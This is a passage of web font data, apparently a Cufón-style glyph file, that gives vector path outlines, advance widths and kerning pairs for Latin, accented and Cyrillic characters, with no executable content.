-6,11,-10,23,-13,36v-3,13,-4,27,-4,40v0,17,3,31,8,45v5,14,12,26,22,36v10,10,22,18,36,24v14,6,30,8,49,8v12,0,23,-1,34,-3v11,-2,21,-4,30,-7v9,-3,16,-6,23,-9v7,-3,14,-6,19,-9r9,19v-6,4,-12,7,-20,11v-8,4,-17,7,-27,10v-10,3,-21,6,-32,8v-11,2,-23,3,-36,3v-22,0,-43,-3,-60,-10v-17,-7,-31,-17,-43,-29v-12,-12,-21,-26,-27,-43v-6,-17,-10,-34,-10,-54v0,-16,2,-32,6,-47v4,-15,9,-29,16,-42v7,-13,15,-24,25,-35v10,-11,21,-19,34,-27v13,-8,26,-14,41,-18v15,-4,31,-6,48,-6v24,0,44,4,61,11v17,7,31,15,42,27v11,12,20,26,25,41v5,15,8,32,8,49xm228,-131v0,-6,-1,-11,-3,-16v-2,-5,-5,-9,-9,-13v-4,-4,-8,-6,-13,-8v-5,-2,-11,-3,-18,-3v-10,0,-18,2,-26,7v-8,5,-14,12,-19,20v-5,8,-9,17,-12,27v-3,10,-4,21,-4,31v0,14,2,25,8,33v6,8,14,12,26,12v8,0,16,-2,23,-6v7,-4,13,-8,19,-14v6,-6,10,-13,14,-21v4,-8,8,-16,10,-24v1,-4,2,-8,3,-13v1,-5,1,-9,1,-12","w":365},{"d":"135,75v-4,0,-8,-1,-12,-1v-4,0,-7,0,-10,-1r0,-24r5,0v0,0,4,1,6,1v4,0,8,-1,11,-2v3,-1,5,-3,7,-6v2,-3,2,-5,3,-9v1,-4,1,-9,1,-14r0,-140v0,-9,-1,-17,-2,-23v-1,-6,-4,-11,-7,-15v-3,-4,-7,-6,-12,-8v-5,-2,-11,-2,-18,-2v-8,0,-15,1,-21,4v-6,3,-11,6,-15,11v-4,5,-8,12,-10,19v-2,7,-4,16,-4,25r0,110r-31,0r0,-150r0,-12v0,0,-1,-9,-1,-13r0,-10r0,-5r29,0v0,1,1,2,1,5r0,8v0,0,1,8,1,11r0,8r0,0v3,-6,6,-11,10,-15v4,-4,8,-8,13,-11v5,-3,11,-5,17,-7v6,-2,13,-3,21,-3v11,0,19,1,27,4v8,3,14,7,19,12v5,5,9,13,11,21v2,8,4,18,4,30r0,151v0,7,-1,14,-2,20v-1,6,-4,11,-7,16v-3,5,-8,8,-13,11v-5,3,-13,4,-21,4"},{"d":"148,-97v-8,0,-17,-1,-25,-4v-8,-3,-16,-6,-25,-9v-15,-5,-28,-7,-38,-7v-4,0,-9,0,-13,1v-4,1,-7,2,-11,3v-4,1,-7,3,-10,5v-3,2,-7,4,-10,6r0,-25v6,-4,13,-8,21,-11v8,-3,16,-4,25,-4v5,0,9,0,14,1v5,1,9,2,14,3v5,1,10,2,14,4v7,2,6,3,13,5v2,1,5,2,8,3v4,1,5,1,9,2v3,1,6,2,9,2v3,0,5,1,8,1v8,0,16,-2,23,-5v7,-3,14,-6,20,-11r0,26v-4,3,-8,4,-11,6v-3,2,-6,4,-10,5v-4,1,-8,2,-12,2v-4,0,-8,1,-13,1","w":210},{"d":"30,0r0,-248r33,0r0,221r125,0r0,27r-158,0","k":{"y":13,"Y":27,"W":27,"V":27,"T":27,"\u00a0":13}},{"d":"155,-230r0,276r-19,0r0,-276r-38,0r0,276r-20,0r0,-168v-9,0,-18,-1,-26,-4v-8,-3,-14,-7,-20,-12v-6,-5,-10,-11,-13,-19v-3,-8,-5,-17,-5,-27v0,-10,1,-19,4,-27v3,-8,7,-15,13,-20v6,-5,13,-9,21,-12v8,-3,17,-5,27,-5r99,0r0,18r-23,0","w":193},{"d":"80,4v-20,0,-36,-6,-49,-16v-13,-10,-21,-28,-25,-50r32,-5v1,8,3,15,6,20v3,5,6,9,10,13v4,4,7,6,12,8v5,2,10,2,15,2v12,0,21,-4,28,-12v7,-8,11,-21,11,-37r0,-147r-48,0r0,-28r81,0r0,174v0,12,-2,23,-5,32v-3,9,-8,18,-14,25v-6,7,-14,11,-23,15v-9,4,-20,6,-31,6","w":180},{"d":"122,-201v0,7,-1,13,-4,19v-3,6,-5,11,-10,16v-5,5,-11,8,-17,11v-6,3,-12,4,-19,4v-7,0,-14,-1,-20,-4v-6,-3,-11,-6,-16,-11v-5,-5,-8,-10,-11,-16v-3,-6,-4,-12,-4,-19v0,-7,1,-14,4,-20v3,-6,6,-11,11,-16v5,-5,10,-8,16,-11v6,-3,13,-3,20,-3v7,0,13,0,19,3v6,3,12,6,17,11v5,5,7,10,10,16v3,6,4,13,4,20xm103,-201v0,-4,0,-9,-2,-13v-2,-4,-4,-7,-7,-10v-3,-3,-6,-4,-10,-6v-4,-2,-8,-3,-12,-3v-4,0,-8,1,-12,3v-4,2,-7,3,-10,6v-3,3,-5,6,-7,10v-2,4,-2,9,-2,13v0,4,0,8,2,12v2,4,4,7,7,10v3,3,6,5,10,7v4,2,8,2,12,2v4,0,8,0,12,-2v4,-2,7,-4,10,-7v3,-3,5,-6,7,-10v2,-4,2,-8,2,-12","w":143},{"d":"99,4v-15,0,-26,-3,-37,-7v-11,-4,-20,-10,-27,-18v-7,-8,-12,-17,-15,-28v-3,-11,-5,-23,-5,-36v0,-13,2,-23,5,-34v3,-11,7,-20,14,-28v7,-8,16,-14,27,-18v11,-4,24,-7,40,-7v8,0,15,1,22,3v7,2,13,4,18,7v-5,-10,-10,-20,-17,-30v-7,-10,-15,-20,-24,-28r-53,23r0,-20r39,-16r-21,-15v0,0,-14,-9,-22,-13r37,0v5,2,10,5,15,8v5,3,10,6,15,10r53,-23r0,20r-37,16v9,9,18,18,26,28v8,10,14,21,19,33v5,12,9,24,12,37v3,13,4,27,4,41r0,1v0,14,-2,28,-5,39v-3,11,-9,21,-16,29v-7,8,-16,15,-27,19v-11,4,-25,7,-40,7xm154,-85v0,-11,-1,-20,-3,-28v-2,-8,-5,-15,-9,-20v-4,-5,-10,-9,-17,-12v-7,-3,-15,-4,-24,-4v-9,0,-17,1,-24,4v-7,3,-12,7,-16,12v-4,5,-8,12,-10,20v-2,8,-3,17,-3,28v0,22,5,39,13,49v8,10,21,16,38,16v9,0,18,-1,25,-4v7,-3,13,-7,17,-12v4,-5,7,-12,9,-20v2,-8,4,-18,4,-29"},{"d":"68,-36r0,27v0,6,0,12,-1,17v-1,5,-2,10,-3,14v-1,4,-2,9,-4,13v-2,4,-4,7,-6,11r-22,0v5,-8,10,-15,13,-23v3,-8,4,-15,4,-23r-16,0r0,-36r35,0xm33,-154r0,-36r35,0r0,36r-35,0","w":100},{"d":"14,-99r0,-19r37,0r0,-109r-35,25r0,-22r37,-24r21,0r0,130r38,0r0,19r-98,0","w":119},{"d":"34,0r0,-190r32,0r0,190r-32,0xm24,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":100},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"67,70v-3,1,-7,3,-11,4v-4,1,-8,1,-13,1v-12,0,-22,-3,-28,-9v-6,-6,-10,-14,-10,-24v0,-6,1,-10,3,-15v2,-5,5,-8,8,-12v3,-4,6,-7,9,-9v3,-2,6,-5,8,-6r23,0v-3,2,-6,3,-9,6v-3,3,-5,7,-8,10v-3,3,-4,7,-6,11v-2,4,-3,8,-3,13v0,5,2,9,5,12v3,3,7,4,12,4v3,0,7,0,10,-1v3,-1,7,-2,10,-3r0,18xm24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0","w":79},{"d":"127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219,"k":{"y":20,"w":20,"u":13,"s":40,"r":13,"o":40,"i":13,"e":40,"c":40,"a":40,"O":7,"A":27,"\u037e":40,":":40,".":40,"\u00ad":20,",":40,"\u00a0":7}},{"d":"90,-269r0,-3r35,-40r36,0r0,5r-54,38r-17,0xm151,-269r0,-3r35,-40r36,0r0,5r-54,38r-17,0xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"121,-190r0,23r-64,0r0,167r-32,0r0,-190r96,0","w":131,"k":{"\u044f":4,"\u0441":8,"\u043e":8,"\u043b":8,"\u0437":4,"\u0435":8,"\u0434":16,"\u0430":8,".":44,",":44}},{"d":"149,-113v-2,0,-4,-1,-7,-1v-3,0,-5,0,-8,-1v-3,-1,-5,-2,-8,-3v-3,-1,-5,-1,-7,-2r-75,120r-39,0r89,-136v-6,-4,-16,-18,-31,-40r-50,-72r35,0r36,54v8,12,15,21,20,28v5,7,10,13,14,17v4,4,9,7,14,8v5,1,10,2,17,2r0,-109r34,0r0,109v7,0,12,-1,17,-2v5,-1,10,-4,14,-8v4,-4,10,-10,15,-17v5,-7,11,-16,19,-28r36,-54r35,0r-50,72v-15,22,-25,36,-31,40r89,136r-39,0r-75,-120v-2,1,-4,1,-7,2v-3,1,-5,2,-8,3v-3,1,-5,1,-8,1v-3,0,-5,1,-7,1r0,113r-34,0r0,-113","w":332,"k":{"\u0443":4,"\u043e":4,"\u0435":4,"\u0430":-4,"\u042a":-8,"\u0423":-8,"\u0422":-4,"\u0421":4,"\u041e":8,"\u0417":4}},{"d":"103,-261v9,0,18,1,26,3v8,2,16,4,22,8v6,4,12,8,16,14v4,6,7,13,9,21r-28,3v-1,-5,-3,-10,-6,-13v-3,-3,-6,-6,-10,-8v-4,-2,-8,-3,-13,-4v-5,-1,-11,-1,-16,-1v-15,0,-25,2,-33,7v-8,5,-11,11,-11,19v0,5,1,10,4,14v3,4,7,7,12,10v5,3,11,4,17,6v6,2,13,4,20,6v8,2,16,4,24,7v8,3,15,6,22,10v7,4,12,10,16,16v4,6,6,13,6,22v0,5,0,11,-2,16v-2,5,-5,10,-8,14v-3,4,-7,8,-12,11v-5,3,-10,5,-16,7v6,2,10,6,15,9v5,3,9,6,12,10v3,4,5,7,7,12v2,5,3,11,3,17v0,9,-2,16,-5,23v-3,7,-8,12,-15,17v-7,5,-14,8,-24,11v-10,3,-21,4,-34,4v-11,0,-20,0,-29,-2v-9,-2,-17,-4,-24,-8v-7,-4,-13,-9,-18,-15v-5,-6,-8,-14,-10,-23r29,-5v1,6,3,12,6,16v3,4,7,7,12,9v5,2,10,3,16,4v6,1,11,1,18,1v7,0,14,0,20,-1v6,-1,11,-3,15,-5v4,-2,8,-6,11,-10v3,-4,4,-8,4,-14v0,-6,-2,-11,-5,-15v-3,-4,-8,-8,-14,-11v-6,-3,-12,-6,-19,-8v-7,-2,-14,-4,-22,-6v-8,-2,-15,-4,-23,-7v-8,-3,-15,-6,-21,-10v-6,-4,-10,-10,-14,-16v-4,-6,-6,-13,-6,-22v0,-5,1,-10,3,-15v2,-5,5,-10,8,-14v3,-4,7,-8,12,-11v5,-3,11,-5,17,-7v-5,-2,-10,-3,-14,-6v-4,-3,-9,-6,-12,-10v-3,-4,-6,-8,-8,-13v-2,-5,-2,-9,-2,-15v0,-16,6,-29,18,-38v12,-9,30,-14,54,-14xm152,-117v0,-6,-1,-10,-4,-14v-3,-4,-8,-8,-13,-11v-5,-3,-10,-5,-17,-7r-21,-6v-7,0,-13,2,-18,4v-5,2,-9,4,-13,7v-4,3,-6,7,-8,11v-2,4,-3,8,-3,13v0,5,1,10,4,14v3,4,7,7,12,10v5,3,11,5,17,7v6,2,13,4,20,6v6,0,12,-2,17,-3v5,-1,10,-3,14,-6v4,-3,8,-6,10,-10v2,-4,3,-10,3,-15"},{"d":"178,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"70,-269r0,-32r29,0r0,32r-29,0xm1,-269r0,-32r29,0r0,32r-29,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"30,0r0,-248r33,0r0,220r86,0r0,-220r33,0r0,220r86,0r0,-220r32,0r0,248r-270,0","w":329},{"d":"73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9"},{"d":"47,-170r-25,0r-4,-78r33,0","w":68},{"d":"25,0r0,-190r32,0r0,167r85,0r0,-167r32,0r0,190r-60,0r0,72r-29,0r0,-72r-60,0","w":198},{"d":"113,-140v0,14,-5,24,-14,32v-9,8,-21,11,-38,11v-10,0,-19,-1,-26,-3v-7,-2,-12,-5,-16,-9v-4,-4,-8,-8,-10,-13v-2,-5,-3,-10,-4,-15r24,-2v1,8,4,14,9,18v5,4,13,6,23,6v9,0,15,-2,20,-6v5,-4,8,-11,8,-20v0,-5,-1,-10,-3,-13v-2,-3,-6,-5,-9,-7v-3,-2,-6,-2,-10,-3v-4,-1,-8,-1,-11,-1r-11,0r0,-19r10,0v3,0,6,-1,10,-2v4,-1,7,-1,10,-3v3,-2,5,-5,7,-8v2,-3,3,-6,3,-11v0,-7,-2,-13,-6,-17v-4,-4,-11,-6,-19,-6v-8,0,-15,2,-20,6v-5,4,-7,10,-8,18r-24,-3v1,-7,3,-12,6,-17v3,-5,6,-10,11,-13v5,-3,10,-5,16,-7v6,-2,12,-3,19,-3v8,0,16,1,22,3v6,2,11,5,15,8v4,3,7,7,9,12v2,5,3,10,3,15v0,9,-2,17,-7,23v-5,6,-13,11,-24,13r0,1v6,1,12,2,16,4v4,2,8,5,11,8v3,3,5,7,6,11v1,4,2,8,2,12","w":119},{"d":"163,-272v0,6,-1,12,-3,17v-2,5,-5,9,-9,13v-4,4,-9,7,-14,9v-5,2,-10,4,-16,4v-6,0,-12,-2,-17,-4v-5,-2,-9,-5,-13,-9v-4,-4,-8,-8,-10,-13v-2,-5,-3,-11,-3,-17v0,-6,1,-11,3,-16v2,-5,6,-10,10,-14v4,-4,8,-7,13,-9v5,-2,11,-3,17,-3v6,0,11,1,16,3v5,2,10,5,14,9v4,4,7,9,9,14v2,5,3,10,3,16xm144,-272v0,-3,-1,-6,-2,-9v-1,-3,-3,-5,-5,-7v-2,-2,-4,-4,-7,-5v-3,-1,-6,-2,-9,-2v-3,0,-7,1,-10,2v-3,1,-5,3,-7,5v-2,2,-4,4,-5,7v-1,3,-2,6,-2,9v0,3,1,7,2,10v1,3,3,5,5,7v2,2,4,4,7,5v3,1,7,2,10,2v3,0,6,-1,9,-2v3,-1,5,-3,7,-5v2,-2,4,-4,5,-7v1,-3,2,-7,2,-10xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"22,-94v0,-16,2,-31,4,-46v2,-15,7,-29,12,-43v5,-14,12,-27,20,-40v8,-13,18,-26,29,-38r31,0v-11,12,-21,25,-29,38v-8,13,-15,26,-20,40v-5,14,-8,28,-11,43v-3,15,-4,31,-4,47v0,16,1,32,4,47v3,15,6,29,11,43v5,14,12,27,20,40v8,13,18,26,29,38r-31,0v-11,-12,-21,-25,-29,-38v-8,-13,-15,-26,-20,-40v-5,-14,-10,-28,-12,-43v-2,-15,-4,-31,-4,-47r0,-1","w":119},{"d":"80,4v-20,0,-36,-6,-49,-16v-13,-10,-21,-28,-25,-50r32,-5v1,8,3,15,6,20v3,5,6,9,10,13v4,4,7,6,12,8v5,2,10,2,15,2v12,0,21,-4,28,-12v7,-8,11,-21,11,-37r0,-147r-48,0r0,-28r81,0r0,174v0,12,-2,23,-5,32v-3,9,-8,18,-14,25v-6,7,-14,11,-23,15v-9,4,-20,6,-31,6","w":180},{"d":"121,-269v-13,0,-24,-2,-32,-5v-8,-3,-14,-8,-19,-13v-5,-5,-8,-11,-10,-18v-2,-7,-3,-13,-3,-20r29,0v1,12,4,20,10,26v6,6,14,9,25,9v11,0,20,-3,26,-9v6,-6,9,-14,10,-26r29,0v0,7,-1,13,-3,20v-2,7,-5,13,-10,18v-5,5,-12,10,-20,13v-8,3,-19,5,-32,5xm129,-56v-6,10,-10,19,-15,27v-5,8,-10,13,-15,18v-5,5,-12,9,-18,11v-6,2,-14,4,-23,4v-4,0,-7,0,-11,-1v-4,-1,-7,-2,-11,-3v-4,-1,-8,-2,-11,-4v-3,-2,-6,-3,-9,-5r14,-25v4,3,8,5,13,7v5,2,10,3,16,3v4,0,9,-1,12,-2v3,-1,6,-3,9,-6v3,-3,7,-7,10,-12v3,-5,8,-12,12,-20r8,-16r-100,-168r38,0r79,138r67,-138r36,0","w":228},{"d":"94,-282r0,-30r32,0r0,30r-32,0xm209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"25,0r0,-146r0,-12r0,-12v0,0,-1,-8,-1,-11r0,-9r30,0r0,9v0,5,1,6,1,11r0,10r0,9r1,0v2,-7,4,-14,7,-19v3,-5,6,-10,9,-13v3,-3,7,-6,12,-8v5,-2,10,-3,17,-3v3,0,5,1,7,1v2,0,5,1,6,1r0,29v-2,-1,-4,-1,-7,-1v-3,0,-6,-1,-10,-1v-7,0,-14,2,-19,5v-5,3,-9,8,-12,14v-3,6,-5,13,-7,21v-2,8,-2,17,-2,26r0,99r-32,0","w":119,"k":{".":20,",":20}},{"d":"63,-220r0,92r138,0r0,28r-138,0r0,100r-33,0r0,-248r175,0r0,28r-142,0","w":219,"k":{"A":20,".":40,",":40}},{"d":"98,-211v-9,0,-16,-2,-23,-5v-7,-3,-12,-7,-17,-12v-5,-5,-9,-10,-12,-17v-3,-7,-5,-13,-6,-20r21,0v1,5,2,9,4,12v2,3,6,7,9,9v3,2,7,3,11,4v4,1,9,1,14,1v5,0,9,0,13,-1v4,-1,9,-3,12,-5v3,-2,6,-5,8,-8v2,-3,4,-7,5,-12r20,0v-1,7,-3,13,-6,20v-3,7,-7,12,-12,17v-5,5,-10,9,-17,12v-7,3,-15,5,-24,5xm73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9"},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0xm67,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":180},{"d":"101,-211v-13,0,-24,-2,-32,-5v-8,-3,-15,-8,-20,-13v-5,-5,-7,-11,-9,-18v-2,-7,-4,-13,-4,-20r29,0v1,12,4,20,10,26v6,6,15,9,26,9v11,0,19,-3,25,-9v6,-6,10,-14,11,-26r28,0v0,7,-1,13,-3,20v-2,7,-5,13,-10,18v-5,5,-11,10,-19,13v-8,3,-19,5,-32,5xm56,-190r0,104v0,3,-1,6,-1,11r0,14v0,5,-1,9,-1,13r0,11r88,-153r34,0r0,190r-30,0r0,-116r0,-8v0,0,1,-7,1,-11r0,-10v0,-3,1,-6,1,-8r-89,153r-34,0r0,-190r31,0","w":201},{"d":"108,0r-38,0r-69,-190r34,0r42,124v1,4,1,3,3,9v2,6,1,5,3,11v2,6,2,6,3,12v1,6,2,5,3,9v1,-4,1,-3,3,-9v2,-6,1,-5,3,-11r4,-12v0,0,2,-5,3,-9r43,-124r34,0","w":180,"k":{".":27,",":27}},{"d":"17,52v11,0,17,-4,22,-10v5,-6,7,-16,7,-28r0,-63v0,-6,1,-11,3,-16v2,-5,4,-9,7,-13v3,-4,7,-7,11,-10v4,-3,8,-4,13,-5r0,-1v-5,-1,-9,-2,-13,-5v-4,-3,-8,-6,-11,-10v-3,-4,-5,-8,-7,-13v-2,-5,-3,-10,-3,-16r0,-62v0,-13,-2,-23,-7,-29v-5,-6,-11,-9,-22,-9r-11,0r0,-23r23,0v15,0,27,4,35,13v8,9,12,22,12,39r0,63v0,7,0,14,2,19v2,5,5,10,8,13v3,3,6,5,11,7v5,2,11,3,17,3r0,22v-6,0,-12,1,-17,3v-5,2,-8,4,-11,7v-3,3,-6,8,-8,13v-2,5,-2,12,-2,19r0,63v0,8,-1,16,-3,22v-2,6,-5,12,-9,16v-4,4,-9,8,-15,10v-6,2,-12,4,-20,4r-23,0r0,-23r11,0","w":120},{"d":"139,-224v-13,0,-24,2,-34,6v-10,4,-20,10,-27,17v-7,7,-13,17,-17,27v-4,10,-7,22,-8,35r115,0r0,27r-115,0v1,13,3,25,8,36v5,11,10,20,18,28v8,8,17,14,27,18v10,4,22,6,35,6v11,0,20,-1,28,-4v8,-3,16,-7,22,-12v6,-5,11,-11,16,-17v5,-6,9,-12,12,-18r27,13v-5,9,-10,18,-16,26v-6,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4","w":258},{"d":"170,-88r0,3v0,10,1,18,3,26v2,8,5,15,9,21v4,6,10,10,16,13v6,3,14,5,23,5v14,0,25,-2,33,-8v8,-6,14,-13,17,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-20,5,-33,5v-38,0,-62,-16,-74,-46v-3,6,-7,12,-11,17v-4,5,-10,11,-16,15v-6,4,-13,8,-21,10v-8,2,-17,4,-28,4v-20,0,-35,-6,-45,-16v-10,-10,-14,-23,-14,-41v0,-8,1,-16,3,-22v2,-6,5,-11,9,-16v4,-5,9,-9,14,-12v5,-3,11,-5,17,-7v6,-2,13,-3,20,-4v7,-1,14,-1,21,-1r42,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-4,-11,-7,-14v-3,-3,-8,-5,-13,-7v-5,-2,-12,-3,-19,-3v-6,0,-12,1,-17,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-4,9,-5,15r-33,-3v1,-8,4,-15,7,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,21,-4,34,-4v15,0,28,2,38,6v10,4,17,11,23,19v7,-9,17,-15,27,-19v10,-4,22,-6,34,-6v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-134,0xm138,-94r-34,1v-5,0,-9,1,-14,1v-5,0,-10,1,-14,2v-4,1,-9,2,-13,4v-4,2,-7,4,-10,7v-3,3,-4,7,-6,11v-2,4,-3,9,-3,15v0,10,3,18,9,24v6,6,14,9,25,9v11,0,19,-2,27,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,3,-13,3,-19r0,-16xm271,-113v-2,-20,-7,-35,-15,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-10,5,-15,9v-5,4,-9,11,-12,18v-3,7,-5,17,-5,28r100,0","w":320},{"d":"190,0r-132,-211v0,6,1,11,1,17r0,15r0,14r0,165r-29,0r0,-248r39,0r133,213v-1,-9,0,-9,-1,-18r0,-16v0,0,-1,-11,-1,-16r0,-163r31,0r0,248r-41,0","w":259},{"d":"135,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-3,-11,-6,-15v-3,-4,-6,-6,-10,-8v-4,-2,-11,-2,-17,-2v-7,0,-13,1,-18,4v-5,3,-10,6,-14,11v-4,5,-6,12,-8,19v-2,7,-4,16,-4,25r0,110r-31,0r0,-150r0,-12r0,-13v0,0,-1,-7,-1,-10r0,-5r30,0r0,5v0,0,1,5,1,8r0,11r0,8r1,0v3,-6,6,-11,9,-15v3,-4,7,-8,11,-11v4,-3,9,-5,15,-7v6,-2,12,-3,20,-3v14,0,26,3,34,9v8,6,15,14,18,27r0,0v3,-6,6,-11,10,-15v4,-4,7,-8,12,-11v5,-3,10,-5,16,-7v6,-2,12,-3,20,-3v10,0,18,1,25,4v7,3,13,7,17,12v4,5,8,13,10,21v2,8,3,18,3,30r0,127r-31,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-3,-11,-6,-15v-3,-4,-7,-6,-11,-8v-4,-2,-10,-2,-16,-2v-7,0,-13,1,-18,4v-5,3,-10,6,-14,11v-4,5,-7,11,-9,18v-2,7,-3,16,-3,26r0,110r-31,0","w":299},{"d":"84,-168r0,-33r30,0r0,33r-30,0xm11,-107r0,-26r175,0r0,26r-175,0xm84,-39r0,-32r30,0r0,32r-30,0","w":197},{"d":"56,-158v4,-6,7,-11,11,-16v4,-5,9,-8,14,-11v5,-3,10,-6,16,-7v6,-1,13,-2,20,-2v12,0,22,2,30,5v8,3,13,8,18,14v5,6,7,13,9,21v2,8,3,17,3,27r0,127r-32,0r0,-121v0,-8,0,-15,-1,-21v-1,-6,-3,-11,-6,-15v-3,-4,-7,-7,-12,-9v-5,-2,-12,-3,-20,-3v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,11,-10,18v-2,7,-3,15,-3,24r0,112r-32,0r0,-261r32,0r0,68v0,4,-1,8,-1,12r0,10r0,9v0,2,-1,3,-1,4r1,0"},{"d":"108,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"185,-81v0,12,-2,24,-6,34v-4,10,-9,20,-16,27v-7,7,-17,13,-28,17v-11,4,-24,7,-38,7v-13,0,-24,-2,-34,-5v-10,-3,-17,-8,-24,-13v-7,-5,-12,-11,-16,-18v-4,-7,-7,-15,-9,-23r32,-4v1,5,4,10,6,14v2,4,5,8,9,11v4,3,9,7,15,9v6,2,14,3,22,3v8,0,15,-1,22,-4v7,-3,12,-6,17,-11v5,-5,8,-11,11,-18v3,-7,4,-16,4,-25v0,-8,-1,-15,-3,-21v-2,-6,-6,-12,-11,-17v-5,-5,-10,-7,-17,-10v-7,-3,-14,-4,-22,-4v-5,0,-1